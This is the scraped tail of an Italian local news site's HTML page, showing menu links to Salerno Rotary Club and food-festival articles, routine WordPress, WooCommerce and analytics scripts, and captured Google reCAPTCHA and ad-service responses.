                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697302a812202
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"femore\",\"arch_results\":\"5\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;femore&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KO7VJUedRAnyM0FMp221oA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145005828');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV9zGI1gtfWSP3AhaW9qzbb5G0_RXjrSPyzC6iFW7eSSfV799K9WrYdEjgob3XbixNLQVkO9LsYuPMm_8wsfqMK0EbA9upZJQXKDuS9K1DkR5T-c5nmXw2Vqlu7Wjuz2g6qEod13dpqDL3CQbufKgQdgRXGxPGBmTKdbp51Iglxnemi44QWP7FBnKWb/_/adinsertjuicy./Adstream?/promo300x250./adworx_/amp-ad-
body_size: -1290
content:
window['048d3bb9-7223-4cb0-ae01-f8f37066b9c1'] = true;